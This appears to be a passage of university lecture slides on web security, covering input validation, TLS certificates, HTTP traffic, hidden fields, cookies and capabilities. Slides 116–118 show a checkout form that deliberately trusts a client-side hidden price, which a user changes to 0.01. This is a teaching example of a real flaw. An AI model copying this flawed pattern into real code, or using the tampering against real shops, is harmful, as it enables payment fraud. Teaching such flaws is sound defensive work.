Software Supply Chain Failures
Cryptographic Failures
Injection
Insecure Design
Authentication Failures
Software or Data Integrity Failures
Security Logging and Alerting Failures
Mishandling of Exceptional Conditions

Slide 98
Summary
The source of many attacks is carefully crafted data fed to the application from the environment
Common solution idea: input validation: all data from the environment should be checked and/or sanitized before it is used
Allow-listing preferred to block-listing - secure default
Checking preferred to sanitization (both filtering and escaping) - less to trust
Another key idea: Minimize privilege
Other attacks due to poor specification: Not defining security properly using authn / authz

Slide 99
OLD: Primer on the WWW

Slide 100
Interception
Client
Remote service
Application
CALL
foo
Service provider
<result>
Calls to remote services could be intercepted by an adversary
Snoop on inputs/outputs
Corrupt inputs/outputs
Avoid this possibility using cryptography

Slide 101
Aside: Crypto is amazing

Slide 102

How are keys used with TLS?
Notes:
when a client first connects, the client and server complete a TLS handshake during which the server presents an X.509 digital certificate, which is used to help identify and authenticate the server to the client. This certificate includes the identity of the server (e.g. website domain), a temporal validity period, a public key, and a digital signature provided by a trusted third party. The client checks that the certificate’s identity matches the requested domain name, that the certificate is within its validity period, and that the digital signature of the certificate is valid. The certificate’s public key is then used by the client to share a session secret with the server in order to establish an end-to-end cryptographic channel.

Slide 103

Verifying certificates
Certificates like these issued by Certificate Authorities (CAs)

Slide 104

Verifying certificates
Certificate authorities included here

Slide 105

Verifying certificates
Notes:
This certificate includes the identity of the server (e.g. website domain), a temporal validity period, a public key, and a digital signature provided by a trusted third party.

Slide 106
Interacting with web servers
Resources which are identified by a URL
(Universal Resource Locator)
http://www.cs.umd.edu/~mwh/index.html
Protocol
Hostname/server
Path to a resource
ftp
https
tor
Translated to an IP address by DNS
(e.g., 128.8.127.3)
Here, the file index.html is static content
i.e., a fixed file returned by the server
http://facebook.com/delete.php
?f=joe123&w=16
Path to a resource
Arguments
Here, the file delete.php is dynamic content
i.e., the server generates the content on the fly

Slide 107
Basic structure of web traffic
Client
Server
Browser
HTTP Request
Web server
User clicks
Requests contain:
The URL of the resource the client wishes to obtain
Headers describing what the browser can do
Request types can be GET or POST
GET: all data is in the URL itself (no server side effects)
POST: includes the data as separate fields (can have side effects)

Slide 108

HTTP GET requests
http://www.reddit.com/r/security
User-Agent is typically a browser
but it can be wget, JDK, etc.

Slide 109

Referrer URL: the site from which this request was issued.

Slide 110

HTTP POST requests
Posting on Piazza
Implicitly includes data as a part of the URL
Explicitly includes data as a part of the request’s content

Slide 111
Basic structure of web traffic
Client
Server
Browser
HTTP Response
Web server
HTTP Request
User clicks
Responses contain:
Status code
Headers describing what the server provides
Data
Cookies (much more on these later)
Represent state the server would like the browser to store on its behalf

Slide 112
HTTP responses
Status
code
Reason
phrase
HTTP
version
Headers
Data
<html> …… </html>

Slide 113
Web-based State using Hidden Fields and Cookies

Slide 114
Maintaining State
Client
Server
Browser
HTTP Request
Web server
HTTP Response
State
State
Web application maintains ephemeral state
Server processing often produces intermediate results
Not ACID, long-lived state
Send such state to the client
Client returns the state in subsequent responses
Two kinds of state: hidden fields, and cookies

Slide 115

Ex: Online ordering
socks.com/order.php
socks.com/pay.php
Order
Pay
The total cost is $5.50. Confirm order?
Order
Yes
No
$5.50
Separate page

Slide 116
Ex: Online ordering
What’s presented to the user
pay.php
<html>
<head> <title>Pay</title> </head>
<body>
<form action=“submit_order” method=“GET”>
The total cost is $5.50. Confirm order?
<input type=“hidden” name=“price” value=“5.50”>
<input type=“submit” name=“pay” value=“yes”>
<input type=“submit” name=“pay” value=“no”>
</body>
</html>

Slide 117
Ex: Online ordering
The corresponding backend processing
if(pay == yes && price != NULL)
{
bill_creditcard(price);
deliver_socks();
}
else
display_transaction_cancelled_page();

Slide 118

Ex: Online ordering
What’s presented to the user
<html>
<head> <title>Pay</title> </head>
<body>
<form action=“submit_order” method=“GET”>
The total cost is $5.50. Confirm order?
<input type=“hidden” name=“price” value=“5.50”>
<input type=“submit” name=“pay” value=“yes”>
<input type=“submit” name=“pay” value=“no”>
</body>
</html>
Client can change the value!
value=“0.01”

Slide 119
Solution: Capabilities
Server maintains trusted state (while client maintains the rest)
Server stores intermediate state
Send a capability to access that state to the client
Client references the capability in subsequent responses
Capabilities should be large, random numbers, so that they are hard to guess
To prevent illegal access to the state

Slide 120
Using capabilities
What’s presented to the user
Capability;
the system will detect a change and abort
<html>
<head> <title>Pay</title> </head>
<body>
<form action=“submit_order” method=“GET”>
The total cost is $5.50. Confirm order?
<input type=“hidden” name=“price” value=“5.50”>
<input type=“submit” name=“pay” value=“yes”>
<input type=“submit” name=“pay” value=“no”>
</body>
</html>
<input type=“hidden” name=“sid” value=“781234”>

Slide 121
Using capabilities
The corresponding backend processing
price = lookup(sid);
if(pay == yes && price != NULL)
{
bill_creditcard(price);
deliver_socks();
}
else
display_transaction_cancelled_page();
if(pay == yes && price != NULL)
{
bill_creditcard(price);
deliver_socks();
}
else
display_transaction_cancelled_page();
But: we don’t want to pass hidden fields around all the time
Tedious to add/maintain on all the different pages
Have to start all over on a return visit (after closing browser window)

Slide 122
Cookie Theft
Session cookies are, once again, capabilities
The holder of a session cookie gives access to a site with the privileges of the user that established that session
Thus, stealing a cookie may allow an attacker to impersonate a legitimate user
Actions that will seem to be due to that user
Permitting theft or corruption of sensitive data

Slide 123
Key Questions
Which inputs in my program should not be trusted?
These start from input from untrusted sources
And these inputs influence (“taint”) other data that flows through my program
And could be stored in files, databases, etc.
How to ensure that untrusted inputs, no matter what they are, will produce benign results?
Sanitization, checking, etc. as early as possible
How to do this depends on the program, and how the inputs are used

